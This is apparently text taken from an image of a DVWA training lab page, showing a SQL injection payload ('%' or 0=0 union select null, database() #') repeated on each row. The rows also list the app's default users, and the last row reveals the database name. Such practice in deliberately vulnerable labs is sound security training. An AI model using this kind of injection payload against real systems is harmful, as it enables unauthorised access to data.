 User ID: Submit
ID: Type: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: Type: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: Type: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: Type: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: Type: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: Type: %' or 0=0 union select null, database() #
First name:
Surname: dvwa